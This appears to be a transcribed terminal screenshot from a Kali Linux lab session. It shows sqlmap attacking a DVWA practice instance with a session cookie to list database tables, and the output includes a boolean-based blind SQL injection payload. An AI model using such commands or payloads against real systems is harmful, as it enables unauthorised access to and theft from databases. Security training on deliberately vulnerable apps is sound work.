 kali@kali:~$ sqlmap -u "http://35.239.244.61/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSI
D=086c7a71bbbc7876d0d7c5431d5fff31; security=low" -D dvwa --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:24:30 /2020-03-11/
[21:24:30] [INFO] resuming back-end DBMS 'mysql'
[21:24:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9263=9263#&Submit=Submit